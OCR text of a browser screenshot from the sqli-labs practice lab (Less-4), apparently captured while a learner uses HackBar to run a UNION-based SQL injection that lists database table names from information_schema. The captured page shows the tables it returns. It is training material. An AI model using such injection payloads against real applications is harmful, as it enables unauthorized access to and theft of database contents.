 Less-4 Error Based- DoubleQuote
sql注入怎么用order by去获取_
192.168.2.76/sqli/Less-4/?id=0") union select 1,group_co
火狐官方站点
新手上路
常用网址
JD 京东商城
文心一言
移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id=("0") union select 1,group_concat(table_name),3 from information_schema.tables
where table_schema=database();-- ("") LIMIT 0,1
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
HackBar
1
cryption
Encoding
SQL
XSS
LFI
XXE
Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.76/sqli/Less-4/?id=0") union select 1,group_concat(table_name),3 from
information_schema.tables where table_schema=database();-- ("
Post data
Referer
User Agent
Cookies
Clear All